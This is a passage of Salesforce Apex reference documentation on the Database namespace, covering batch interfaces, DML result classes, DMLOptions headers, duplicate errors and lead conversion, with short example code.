
#### [DMLOptions.DuplicateRuleHeader Class](#page-1520-0)

Determines options for using duplicate rules to detect duplicate records. Duplicate rules are part of the Duplicate Management feature.

#### [DmlOptions.EmailHeader Class](#page-1521-0)

Enables setting email options.

#### [DuplicateError Class](#page-1524-0)

Contains information about an error that occurred when an attempt was made to save a duplicate record. Use if your organization has set up duplicate rules, which are part of the Duplicate Management feature.

#### [EmptyRecycleBinResult Class](#page-1526-0)

The result of the emptyRecycleBin DML operation returned by the Database.emptyRecycleBin method.

#### [Error Class](#page-1527-0)

Represents information about an error that occurred during a DML operation when using a Database method.

[GetDeletedResult Class](#page-1529-0) Contains the deleted records retrieved for a specific sObject type and time window. [GetUpdatedResult Class](#page-1530-0) Contains the result for the Database.getUpdated method call. [LeadConvert Class](#page-1531-0) Contains information used for lead conversion. [LeadConvertResult Class](#page-1539-0) The result of a lead conversion. [MergeResult Class](#page-1542-0) Contains the result of a merge Database method operation. [QueryLocator Class](#page-1543-0) Represents the record set returned by Database.getQueryLocator and used with Batch Apex. [QueryLocatorIterator Class](#page-1545-0) Represents an iterator over a query locator record set. [SaveResult Class](#page-1546-0) The result of an insert or update DML operation returned by a Database method. [UndeleteResult Class](#page-1549-0) The result of an undelete DML operation returned by the Database.undelete method. [UpsertResult Class](#page-1550-0) The result of an upsert DML operation returned by the Database.upsert method.

# <span id="page-1509-0"></span>Batchable Interface

The class that implements this interface can be executed as a batch Apex job.

### Namespace

[Database](#page-1508-0)

SEE ALSO: [Using Batch Apex](#page-259-0)

### Batchable Methods

The following are methods for Batchable.

#### IN THIS SECTION:

#### [execute\(jobId, recordList\)](#page-1510-0)

Gets invoked when the batch job executes and operates on one batch of records. Contains or calls the main execution logic for the batch job.

#### [finish\(jobId\)](#page-1510-1)

Gets invoked when the batch job finishes. Place any clean up code in this method.

### [start\(jobId\)](#page-1510-2)

Gets invoked when the batch job starts. Returns the record set as an iterable that will be batched for execution.

#### [start\(jobId\)](#page-1511-1)

Gets invoked when the batch job starts. Returns the record set as a QueryLocator object that will be batched for execution.

### <span id="page-1510-0"></span>**execute(jobId, recordList)**

Gets invoked when the batch job executes and operates on one batch of records. Contains or calls the main execution logic for the batch job.

### **Signature**

public Void execute(Database.BatchableContext jobId, List<sObject> recordList)

### **Parameters**

*jobId* Type: [Database.BatchableContext](#page-1511-0) Contains the job ID.

*recordList* Type: [List](#page-2201-0)<[sObject>](#page-2363-0)

Contains the batch of records to process.

### <span id="page-1510-1"></span>Return Value

Type: Void

### **finish(jobId)**

Gets invoked when the batch job finishes. Place any clean up code in this method.

### **Signature**

public Void finish(Database.BatchableContext jobId)

### **Parameters**

*jobId* Type: [Database.BatchableContext](#page-1511-0) Contains the job ID.

### <span id="page-1510-2"></span>Return Value

Type: Void

### **start(jobId)**

Gets invoked when the batch job starts. Returns the record set as an iterable that will be batched for execution.

### **Signature**

public System.Iterable start(Database.BatchableContext jobId)

### **Parameters**

*jobId* Type: [Database.BatchableContext](#page-1511-0) Contains the job ID.

### Return Value

<span id="page-1511-1"></span>Type: System.Iterable

### **start(jobId)**

Gets invoked when the batch job starts. Returns the record set as a QueryLocator object that will be batched for execution.

### **Signature**

public Database.QueryLocator start(Database.BatchableContext jobId)

### **Parameters**

*jobId* Type: [Database.BatchableContext](#page-1511-0) Contains the job ID.

### <span id="page-1511-0"></span>Return Value

Type: [Database.QueryLocator](#page-1543-0)

# BatchableContext Interface

Represents the parameter type of a batch job method and contains the batch job ID. This interface is implemented internally by Apex.

### Namespace

[Database](#page-1508-0)

SEE ALSO: [Batchable Interface](#page-1509-0)

### BatchableContext Methods

The following are methods for BatchableContext.
# IN THIS SECTION:

#### [getChildJobId\(\)](#page-1512-0)

Returns the ID of the current batch job chunk that is being processed.

### [getJobId\(\)](#page-1512-1)

Returns the batch job ID.

# <span id="page-1512-0"></span>**getChildJobId()**

Returns the ID of the current batch job chunk that is being processed.

# **Signature**

public Id getChildJobId()

# Return Value

<span id="page-1512-1"></span>Type: [ID](#page-2135-0)

**getJobId()**

Returns the batch job ID.

# **Signature**

public Id getJobId()

# <span id="page-1512-2"></span>Return Value

Type: [ID](#page-2135-0)

# DeletedRecord Class

Contains information about a deleted record.

# Namespace

[Database](#page-1508-0)

# Usage

The getDeletedRecords method of the Database.GetDeletedResult class returns a list of Database.DeletedRecord objects. Use the methods in the Database.DeletedRecord class to retrieve details about each deleted record.

# DeletedRecord Methods

The following are methods for DeletedRecord. All are instance methods.

# IN THIS SECTION:

### [getDeletedDate\(\)](#page-1513-0)

Returns the deleted date of this record.

#### [getId\(\)](#page-1513-1)

Returns the ID of a record deleted within the time window specified in the Database.getDeleted method.

# <span id="page-1513-0"></span>**getDeletedDate()**

Returns the deleted date of this record.

# **Signature**

public Date getDeletedDate()

# Return Value

<span id="page-1513-1"></span>Type: [Date](#page-2056-0)

# **getId()**

Returns the ID of a record deleted within the time window specified in the Database.getDeleted method.

# **Signature**

```
public Id getId()
```
# Return Value

Type: [ID](#page-2135-0)

# DeleteResult Class

Represents the result of a delete DML operation returned by the Database.delete method.

# Namespace

[Database](#page-1508-0)

# Usage

An array of Database.DeleteResult objects is returned with the delete database method. Each element in the DeleteResult array corresponds to the sObject array passed as the *sObject[]* parameter in the delete Database method; that is, the first element in the DeleteResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the DeleteResult array contains a single element.

# Example

The following example shows how to obtain and iterate through the returned Database. DeleteResult objects. It deletes some queried accounts using Database.delete with a false second parameter to allow partial processing of records on failure. Next, it iterates through the results to determine whether the operation was successful or not for each record. It writes the ID of every record that was processed successfully to the debug log, or error messages and fields of the failed records.

```
// Query the accounts to delete
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
// Delete the accounts
Database.DeleteResult[] drList = Database.delete(accts, false);
// Iterate through each returned result
for(Database.DeleteResult dr : drList) {
    if (dr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
       System.debug('Successfully deleted account with ID: ' + dr.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : dr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
   }
}
```
# DeleteResult Methods

The following are methods for DeleteResult. All are instance methods.

#### IN THIS SECTION:

#### [getErrors\(\)](#page-1514-0)

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

#### [getId\(\)](#page-1515-0)

<span id="page-1514-0"></span>Returns the ID of the sObject you were trying to delete.

#### [isSuccess\(\)](#page-1515-1)

A Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

#### **getErrors()**

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

#### **Signature**

```
public Database.Error[] getErrors()
```
# Return Value

Type: [Database.Error](#page-1527-0)[]

# <span id="page-1515-0"></span>**getId()**

Returns the ID of the sObject you were trying to delete.

# **Signature**

public ID getId()

# Return Value

Type: [ID](#page-2135-0)

# Usage

<span id="page-1515-1"></span>If this field contains a value, the object was successfully deleted. If this field is empty, the operation was not successful for that object.

# **isSuccess()**

A Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

# **Signature**

```
public Boolean isSuccess()
```
# <span id="page-1515-2"></span>Return Value

Type: [Boolean](#page-1975-0)

# DMLOptions Class

Enables you to set options related to DML operations.

# Namespace

[Database](#page-1508-0)

# Usage

Database.DMLOptions is only available for Apex saved against API versions 15.0 and higher. DMLOptions settings take effect only for record operations performed using Apex DML and not through the Salesforce user interface. The DMLOptions class has three child options.

# **DML Child Options**

[DmlOptions.AssignmentRuleHeader—](#page-1518-0)Enables setting assignment rule options.

[DmlOptions.DuplicateRuleHeader](#page-1520-0)—Determines options for using duplicate rules to detect duplicate records. Duplicate rules are part of the Duplicate Management feature.

[DmlOptions.EmailHeader](#page-1521-0)—Enables setting email options.

# DmlOptions Properties

The following are properties for DmlOptions.

#### IN THIS SECTION:

[allowFieldTruncation](#page-1516-0)

Specifies the truncation behavior of large strings.

#### [assignmentRuleHeader](#page-1516-1)

Specifies the assignment rule to be used when creating a case or lead.

# [emailHeader](#page-1517-0)

Specifies additional information regarding the automatic email that gets sent when an events occurs.

#### [localeOptions](#page-1517-1)

Specifies the language of any labels that are returned by Apex.

#### [optAllOrNone](#page-1518-1)

<span id="page-1516-0"></span>Specifies whether the operation allows for partial success.

### **allowFieldTruncation**

Specifies the truncation behavior of large strings.

# **Signature**

public Boolean allowFieldTruncation {get; set;}

# Property Value

Type: [Boolean](#page-1975-0)

# Usage

<span id="page-1516-1"></span>In Apex saved against API versions previous to 15.0, if you specify a value for a string and that value is too large, the value is truncated. For API version 15.0 and later, if a value is specified that is too large, the operation fails and an error message is returned. The allowFieldTruncation property allows you to specify that the previous behavior, truncation, be used instead of the new behavior in Apex saved against API versions 15.0 and later.

#### **assignmentRuleHeader**

Specifies the assignment rule to be used when creating a case or lead.

#### **Signature**

public Database.DmlOptions.Assignmentruleheader assignmentRuleHeader {get; set;}

# Property Value

Type: [Database.DMLOptions.](#page-1515-2)AssignmentRuleHeader

# Usage

Note: The Database.DMLOptions object supports assignment rules for cases and leads, but not for accounts or territory management.

#### <span id="page-1517-0"></span>**emailHeader**

Specifies additional information regarding the automatic email that gets sent when an events occurs.

# **Signature**

```
public Database.DmlOptions.EmailHeader emailHeader {get; set;}
```
# Property Value

Type: [Database.DMLOptions.](#page-1515-2)EmailHeader

# Usage

The Salesforce user interface allows you to specify whether or not to send an email when the following events occur.

- **•** Creation of a new case or task
- **•** Conversion of a case email to a contact
- New user email notification
- **•** Lead queue email notification
- **•** Password reset

<span id="page-1517-1"></span>In Apex saved against API version 15.0 or later, the Database.DMLOptions emailHeader property enables you to specify additional information regarding the email that gets sent when one of the events occurs because of the code's execution.

# **localeOptions**

Specifies the language of any labels that are returned by Apex.

# **Signature**

public Database.DmlOptions.LocaleOptions localeOptions {get; set;}

# Property Value

Type: [Database.DMLOptions.](#page-1515-2)LocaleOptions

# Usage

The value must be a valid user locale (language and country), such as de\_DE or en\_GB. The value is a String, 2-5 characters long. The first two characters are always an ISO language code, for example 'fr' or 'en.' If the value is further qualified by a country, then the string also has an underscore () and another ISO country code, for example 'US' or 'UK.' For example, the string for the United States is 'en US', and the string for French Canadian is 'fr\_CA.'

For a list of the languages that Salesforce supports, see Which Languages Does Salesforce Support? in the Salesforce online help.

#### <span id="page-1518-1"></span>**optAllOrNone**

Specifies whether the operation allows for partial success.

#### **Signature**

public Boolean optAllOrNone {get; set;}

### Property Value

Type: [Boolean](#page-1975-0)

### Usage

If optAllOrNone is set to true, all changes are rolled back if any record causes errors. The default for this property is false and successfully processed records are committed while records with errors aren't.

<span id="page-1518-0"></span>This property is available in Apex saved against Salesforce API version 20.0 and later.

# DmlOptions.AssignmentRuleHeader Class

Enables setting assignment rule options.

# **Namespace**

[Database](#page-1508-0)

# Example

insert l;

The following example uses the useDefaultRule option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
```
The following example uses the assignmentRuleID option:

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
# DmlOptions.AssignmentRuleHeader Properties

The following are properties for DmlOptions.AssignmentRuleHeader.

# IN THIS SECTION:

#### [assignmentRuleID](#page-1519-0)

Specifies the ID of a specific assignment rule to run for the case or lead. The assignment rule can be active or inactive.

#### [useDefaultRule](#page-1519-1)

If specified as true for a case or lead, the system uses the default (active) assignment rule for the case or lead. If specified, do not specify an assignmentRuleId.

#### <span id="page-1519-0"></span>**assignmentRuleID**

Specifies the ID of a specific assignment rule to run for the case or lead. The assignment rule can be active or inactive.

# **Signature**

```
public Id assignmentRuleID {get; set; }
```
# Property Value

Type: [ID](#page-2135-0)

# Usage

The ID can be retrieved by querying the AssignmentRule sObject. If specified, do not specify useDefaultRule.

If the value is not in the correct ID format (15-character or 18-character Salesforce ID), the call fails and an exception is returned.

<span id="page-1519-1"></span>K<sup>3</sup> Note: For the Case sObject, the assignmentRuleID DML option can be set only from the API and is ignored when set from Apex. For example, you can set the assignmentRuleID for an active or inactive rule from the [executeanonymous\(\)](#page-2593-0) API call, but not from the Developer Console. This doesn't apply to leads—the assignmentRuleID DML option can be set for leads from both Apex and the API.

# **useDefaultRule**

If specified as true for a case or lead, the system uses the default (active) assignment rule for the case or lead. If specified, do not specify an assignmentRuleId.

# **Signature**

```
public Boolean useDefaultRule {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# Usage

If there are no assignment rules in the organization, in API version 29.0 and earlier, creating a case or lead with useDefaultRule set to true results in the case or lead being assigned to the predefined default owner. In API version 30.0 and later, the case or lead is unassigned and doesn't get assigned to the default owner.

# <span id="page-1520-0"></span>DMLOptions.DuplicateRuleHeader Class

Determines options for using duplicate rules to detect duplicate records. Duplicate rules are part of the Duplicate Management feature.

# **Namespace**

**[Database](#page-1508-0)** 

# Example

The following example shows how to save an account record that's been identified as a duplicate. To learn how to iterate through duplicate errors, see [DuplicateError Class](#page-1524-0)

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dm1);if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
<span id="page-1520-1"></span>IN THIS SECTION:

[DMLOptions.DuplicateRuleHeader Properties](#page-1520-1)

# DMLOptions.DuplicateRuleHeader Properties

The following are properties for DMLOptions. DuplicateRuleHeader.

```
IN THIS SECTION:
```
#### [allowSave](#page-1520-2)

Set to true to save the duplicate record. Set to false to prevent the duplicate record from being saved.

#### [runAsCurrentUser](#page-1521-1)

<span id="page-1520-2"></span>Set to true to make sure that sharing rules for the current user are enforced when duplicate rules run. Set to false to use the sharing rules specified in the class for the request. If no sharing rules are specified, Apex code runs in system context and sharing rules for the current user are not enforced.

# **allowSave**

Set to true to save the duplicate record. Set to false to prevent the duplicate record from being saved.

# **Signature**

```
public Boolean allowSave {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# Example

This example shows how to save an account record that's been identified as a duplicate. dml. DuplicateRuleHeader.allowSave = true means the user should be allowed to save the duplicate. To learn how to iterate through duplicate errors, see [DuplicateError Class](#page-1524-0).

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database.SaveResult sr = Database.insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
#### <span id="page-1521-1"></span>**runAsCurrentUser**

Set to true to make sure that sharing rules for the current user are enforced when duplicate rules run. Set to false to use the sharing rules specified in the class for the request. If no sharing rules are specified, Apex code runs in system context and sharing rules for the current user are not enforced.

### **Signature**

public Boolean runAsCurrentUser {get; set;}

### Property Value

Type: [Boolean](#page-1975-0)

# Usage

If specified as true, duplicate rules run for the current user, which ensures users can't view duplicate records that aren't available to them.

Use runAsCurrentUser = true to detect duplicates when converting leads to contacts. Typically, lead conversion Apex code runs in a system context and does not enforce sharing rules for the current user.

# Example

This example shows how to set options so that duplicate rules run for the current user when saving a new account.

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.allowSave = true;
dml.DuplicateRuleHeader.runAsCurrentUser = true;
Account duplicateAccount = new Account(Name='dupe');
Database. SaveResult sr = Database. insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
# DmlOptions.EmailHeader Class

Enables setting email options.

# Namespace

#### [Database](#page-1508-0)

# Usage

Even though auto-sent emails can be triggered by actions in the Salesforce user interface, the DMLOptions settings for emailHeader take effect only for DML operations carried out in Apex code.

# Example

In the following example, the triggerAutoResponseEmail option is specified:

```
Account a = new Account(name='Acme Plumbing');
insert a;
Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe',lastname='Plumber',
accountid=a.id);
insert c;
Database.DMLOptions dlo = new Database.DMLOptions();
dlo.EmailHeader.triggerAutoResponseEmail = true;
Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
database.insert(ca, dlo);
```
# DmlOptions.EmailHeader Properties

The following are properties for DmlOptions.EmailHeader.

#### IN THIS SECTION:

[triggerAutoResponseEmail](#page-1522-0)

Indicates whether to trigger auto-response rules (true) or not (false), for leads and cases.

[triggerOtherEmail](#page-1523-0)

<span id="page-1522-0"></span>Indicates whether to trigger email outside the organization (true) or not (false).

```
triggerUserEmail
```
Indicates whether to trigger email that is sent to users in the organization  $(\text{true})$  or not  $(\text{false})$ .

#### **triggerAutoResponseEmail**

Indicates whether to trigger auto-response rules (true) or not (false), for leads and cases.

# **Signature**

```
public Boolean triggerAutoResponseEmail {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# Usage

This email can be automatically triggered by a number of events, for example creating a case or resetting a user password. If this value is set to true, when a case is created, if there is an email address for the contact specified in ContactID, the email is sent to that address. If not, the email is sent to the address specified in SuppliedEmail

# <span id="page-1523-0"></span>**triggerOtherEmail**

Indicates whether to trigger email outside the organization (true) or not (false).

# **Signature**

public Boolean triggerOtherEmail {get; set;}

# Property Value

Type: [Boolean](#page-1975-0)

# Usage

This email can be automatically triggered by creating, editing, or deleting a contact for a case.

- **12** Note: Email sent through Apex because of a group event includes additional behaviors. A group event is an event for which IsGroupEvent is true. The EventAttendee object tracks the users, leads, or contacts that are invited to a group event. Note the following behaviors for group event email sent through Apex:
	- Sending a group event invitation to a lead or contact respects the triggerOtherEmail option
	- **•** Email sent when updating or deleting a group event also respects the triggerUserEmail and triggerOtherEmail options, as appropriate

# <span id="page-1523-1"></span>**triggerUserEmail**

Indicates whether to trigger email that is sent to users in the organization (true) or not (false).

# **Signature**

```
public Boolean triggerUserEmail {get; set;}
```
# Property Value

Type: [Boolean](#page-1975-0)

# Usage

This email can be automatically triggered by a number of events; resetting a password, creating a new user, or creating or modifying a task.

Note: Adding comments to a case in Apex doesn't trigger email to users in the organization even if triggerUserEmail is set to true.

**1** Note: Email sent through Apex because of a group event includes additional behaviors. A group event is an event for which IsGroupEvent is true. The EventAttendee object tracks the users, leads, or contacts that are invited to a group event. Note the following behaviors for group event email sent through Apex:

- Sending a group event invitation to a user respects the triggerUserEmail option
- Email sent when updating or deleting a group event also respects the triggerUserEmail and triggerOtherEmail options, as appropriate

# <span id="page-1524-0"></span>DuplicateError Class

Contains information about an error that occurred when an attempt was made to save a duplicate record. Use if your organization has set up duplicate rules, which are part of the Duplicate Management feature.

# Namespace

[Database](#page-1508-0)

# Example

When you try to save a record that's identified as a duplicate record by a duplicate rule, you'll receive a duplicate error. If the duplicate rule contains the Allow action, an attempt will be made to bypass the error.

```
// Try to save a duplicate account
Account duplicateAccount = new Account(Name='Acme', BillingCity='San Francisco');
Database.SaveResult sr = Database.insert(duplicateAccount, false);
if (!sr.isSuccess()) {
// Insertion failed due to duplicate detected
for(Database.Error duplicateError : sr.getErrors()){
 Datacloud.DuplicateResult duplicateResult =
                  ((Database.DuplicateError)duplicateError).getDuplicateResult();
 System.debug('Duplicate records have been detected by ' +
                  duplicateResult.getDuplicateRule());
 System.debug(duplicateResult.getErrorMessage());
 }
// If the duplicate rule is an alert rule, we can try to bypass it
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.AllowSave = true;
Database.SaveResult sr2 = Database.insert(duplicateAccount, dml);
if (sr2.isSuccess()) {
 System.debug('Duplicate account has been inserted in Salesforce!');
}
}
```
IN THIS SECTION:

[DuplicateError Methods](#page-1525-0)

SEE ALSO: [SaveResult Class](#page-1546-0)

> [DuplicateResult Class](#page-1553-0) [Error Class](#page-1527-0)

# <span id="page-1525-0"></span>DuplicateError Methods

The following are methods for DuplicateError.

IN THIS SECTION:

[getDuplicateResult\(\)](#page-1525-1)

Returns the details of a duplicate rule and duplicate records found by the duplicate rule.

[getFields\(\)](#page-1525-2)

Returns an array of one or more field names. Identifies which fields in the object, if any, affected the error condition.

[getMessage\(\)](#page-1526-0)

Returns the error message text.

<span id="page-1525-1"></span>[getStatusCode\(\)](#page-1526-1)

Returns a code that characterizes the error.

# **getDuplicateResult()**

Returns the details of a duplicate rule and duplicate records found by the duplicate rule.

# **Signature**

public Datacloud.DuplicateResult getDuplicateResult()

# Return Value

Type: [Datacloud.DuplicateResult](#page-1553-0)

# Example

<span id="page-1525-2"></span>This example shows the code used to get the possible duplicates and related match information after saving a new contact. This code is part of a custom application that implements duplicate management when users add a contact. See [DuplicateResult Class](#page-1553-0) on page 1534 to check out the entire sample applicaton.

```
Datacloud.DuplicateResult duplicateResult =
                            duplicateError.getDuplicateResult();
```
# **getFields()**

Returns an array of one or more field names. Identifies which fields in the object, if any, affected the error condition.

#### **Signature**

public List<String> getFields()

Return Value

<span id="page-1526-0"></span>Type: List<[String](#page-2384-0)>

**getMessage()**

Returns the error message text.

**Signature** public String getMessage()

<span id="page-1526-1"></span>Return Value Type: [String](#page-2384-0)

**getStatusCode()** Returns a code that characterizes the error.

**Signature** public StatusCode getStatusCode()

Return Value Type: [StatusCode](#page-55-0)

# EmptyRecycleBinResult Class

The result of the emptyRecycleBin DML operation returned by the Database.emptyRecycleBin method.

# **Namespace**

[Database](#page-1508-0)

# Usage

A list of Database.EmptyRecycleBinResult objects is returned by the Database.emptyRecycleBin method. Each object in the list corresponds to either a record ID or an sObject passed as the parameter in the Database.emptyRecycleBin method. The first index in the EmptyRecycleBinResult list matches the first record or sObject specified in the list, the second with the second, and so on.

# EmptyRecycleBinResult Methods

The following are methods for EmptyRecycleBinResult. All are instance methods.

# IN THIS SECTION:

### [getErrors\(\)](#page-1527-1)

If an error occurred during the delete for this record or sObject, returns a list of one or more Database.Error objects. If no errors occurred, the returned list is empty.

### [getId\(\)](#page-1527-2)

Returns the ID of the record or sObject you attempted to delete.

### [isSuccess\(\)](#page-1527-3)

<span id="page-1527-1"></span>Returns true if the record or sObject was successfully removed from the Recycle Bin; otherwise false.

# **getErrors()**

If an error occurred during the delete for this record or sObject, returns a list of one or more Database.Error objects. If no errors occurred, the returned list is empty.

# **Signature**

```
public Database.Errors[] getErrors()
```
# Return Value

<span id="page-1527-2"></span>Type: Database.Errors []

# **getId()**

Returns the ID of the record or sObject you attempted to delete.

# **Signature**

```
public ID getId()
```
# <span id="page-1527-3"></span>Return Value

Type: [ID](#page-2135-0)

# **isSuccess()**

Returns true if the record or sObject was successfully removed from the Recycle Bin; otherwise false.

# **Signature**

```
public Boolean isSuccess()
```
# Return Value

Type: [Boolean](#page-1975-0)

# Error Class

Represents information about an error that occurred during a DML operation when using a Database method.

# Namespace

# [Database](#page-1508-0)

# Usage

Error class is part of SaveResult, which is generated when a user attempts to save a Salesforce record.

SEE ALSO: [SaveResult Class](#page-1546-0) [DuplicateError Class](#page-1524-0)

# Error Methods

The following are methods for Error. All are instance methods.

### IN THIS SECTION:

### [getFields\(\)](#page-1528-0)

Returns an array of one or more field names. Identifies which fields in the object, if any, affected the error condition.

#### [getMessage\(\)](#page-1528-1)

Returns the error message text.

#### <span id="page-1528-0"></span>[getStatusCode\(\)](#page-1529-0)

Returns a code that characterizes the error.

# **getFields()**

Returns an array of one or more field names. Identifies which fields in the object, if any, affected the error condition.

# **Signature**

public String[] getFields()

# <span id="page-1528-1"></span>Return Value

Type: [String\[](#page-2384-0)]

# **getMessage()**

Returns the error message text.

# **Signature**

public String getMessage()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-1529-0"></span>**getStatusCode()**

Returns a code that characterizes the error.

# **Signature**

public StatusCode getStatusCode()

# Return Value

Type: StatusCode

# Usage

The full list of status codes is available in the WSDL file for your organization (see Downloading Salesforce WSDLs and Client Authentication Certificates in the Salesforce online help.)

# GetDeletedResult Class

Contains the deleted records retrieved for a specific sObject type and time window.

# Namespace

[Database](#page-1508-0)

# Usage

The Database.getDeleted method returns the deleted record information as a Database.GetDeletedResult object.

# GetDeletedResult Methods

The following are methods for GetDeletedResult. All are instance methods.

# IN THIS SECTION:

# [getDeletedRecords\(\)](#page-1529-1)

Returns a list of deleted records for the time window specified in the Database.getDeleted method call.

#### [getEarliestDateAvailable\(\)](#page-1530-0)

<span id="page-1529-1"></span>Returns the date in Coordinated Universal Time (UTC) of the earliest physically deleted object for the sObject type specified in Database.getDeleted.

# [getLatestDateCovered\(\)](#page-1530-1)

Returns the date in Coordinated Universal Time (UTC) of the last date covered in the Database.getDeleted call.

# **getDeletedRecords()**

Returns a list of deleted records for the time window specified in the Database.getDeleted method call.

# **Signature**

public List<Database.DeletedRecord> getDeletedRecords()

# Return Value

<span id="page-1530-0"></span>Type: [List<](#page-2201-0)[Database.DeletedRecord](#page-1512-2)>

# **getEarliestDateAvailable()**

Returns the date in Coordinated Universal Time (UTC) of the earliest physically deleted object for the sObject type specified in Database.getDeleted.

# **Signature**

public Date getEarliestDateAvailable()

# Return Value

<span id="page-1530-1"></span>Type: [Date](#page-2056-0)

# **getLatestDateCovered()**

Returns the date in Coordinated Universal Time (UTC) of the last date covered in the Database.getDeleted call.

# **Signature**

```
public Date getLatestDateCovered()
```
# Return Value

Type: [Date](#page-2056-0)

# Usage

If there is a value, it is less than or equal to the *endDate* argument of Database.getDeleted. A value here indicates that, for safety, you should use this value for the *startDate* of your next call to capture the changes that started after this date but didn't complete before *endDate* and were, therefore, not returned in the previous call.

# GetUpdatedResult Class

Contains the result for the Database.getUpdated method call.

# Namespace

[Database](#page-1508-0)

# Usage

Use the methods in this class to obtain detailed information about the updated records returned by Database. getUpdated for a specific time window.

# GetUpdatedResult Methods

The following are methods for GetUpdatedResult. All are instance methods.

IN THIS SECTION:

#### [getIds\(\)](#page-1531-0)

Returns the IDs of records updated within the time window specified in the Database.getUpdated method.

[getLatestDateCovered\(\)](#page-1531-1)

<span id="page-1531-0"></span>Returns the date in Coordinated Universal Time (UTC) of the last date covered in the Database.getUpdated call.

# **getIds()**

Returns the IDs of records updated within the time window specified in the Database.getUpdated method.

# **Signature**

public List<Id> getIds()

### <span id="page-1531-1"></span>Return Value

Type: [List<](#page-2201-0)[ID](#page-2135-0)>

#### **getLatestDateCovered()**

Returns the date in Coordinated Universal Time (UTC) of the last date covered in the Database.getUpdated call.

# **Signature**

public Date getLatestDateCovered()

# Return Value

Type: [Date](#page-2056-0)

# LeadConvert Class

Contains information used for lead conversion.

# Namespace

[Database](#page-1508-0)

# Usage

The convertLead Database method converts a lead into an account and contact, as well as (optionally) an opportunity. The convertLead takes an instance of the Database.LeadConvert class as a parameter. Create an instance of this class and set the information required for conversion, such as setting the lead, and destination account and contact.

# Example

This example shows how to use the Database.convertLead method to convert a lead. It inserts a new lead, creates a LeadConvert object, sets its status to converted, then passes it to the Database.convertLead method. Finally, it verifies that the conversion was successful.

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;
Database.LeadConvert lc = new Database.LeadConvert();
lc.setLeadId(myLead.id);
LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);
Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```
IN THIS SECTION:

<span id="page-1532-0"></span>[LeadConvert Constructors](#page-1532-0) [LeadConvert Methods](#page-1532-1)

# LeadConvert Constructors

The following are constructors for LeadConvert.

<span id="page-1532-2"></span>IN THIS SECTION:

#### [LeadConvert\(\)](#page-1532-2)

Creates a new instance of the Database.LeadConvert class.

# **LeadConvert()**

<span id="page-1532-1"></span>Creates a new instance of the Database.LeadConvert class.

# **Signature**

```
public LeadConvert()
```
# LeadConvert Methods

The following are methods for LeadConvert. All are instance methods.

# IN THIS SECTION:

#### [getAccountId\(\)](#page-1534-0)

Gets the ID of the account into which the lead will be merged.

#### [getContactId\(\)](#page-1534-1)

Gets the ID of the contact into which the lead will be merged.

### [getConvertedStatus\(\)](#page-1534-2)

Gets the lead status value for a converted lead.

#### [getLeadID\(\)](#page-1534-3)

Gets the ID of the lead to convert.

#### [getOpportunityName\(\)](#page-1535-0)

Gets the name of the opportunity to create.

#### [getOwnerID\(\)](#page-1535-1)

Gets the ID of the person to own any newly created account, contact, and opportunity.

#### [isDoNotCreateOpportunity\(\)](#page-1535-2)

Indicates whether an Opportunity is created during lead conversion ( $false$ , the default) or not ( $true$ ).

#### [isOverWriteLeadSource\(\)](#page-1535-3)

Indicates whether the LeadSource field on the target Contact object is overwritten with the contents of the LeadSource field in the source Lead object (true), or not (false, the default).

#### [isSendNotificationEmail\(\)](#page-1536-0)

Indicates whether a notification email is sent to the owner specified by setOwnerId (true) or not (false, the default).

#### [setAccountId\(accountId\)](#page-1536-1)

Sets the ID of the account into which the lead will be merged. This value is required only when updating an existing account, including person accounts. Otherwise, if setAccountId is specified, a new account is created.

#### [setContactId\(contactId\)](#page-1536-2)

Sets the ID of the contact into which the lead will be merged (this contact must be associated with the account specified with setAccountId, and setAccountId must be specified). This value is required only when updating an existing contact.

#### [setConvertedStatus\(status\)](#page-1537-0)

Sets the lead status value for a converted lead. This field is required.

#### [setDoNotCreateOpportunity\(createOpportunity\)](#page-1537-1)

Specifies whether to create an opportunity during lead conversion. The default value is false: opportunities are created by default. Set this flag to  $true$  only if you do not want to create an opportunity from the lead.

#### [setLeadId\(leadId\)](#page-1537-2)

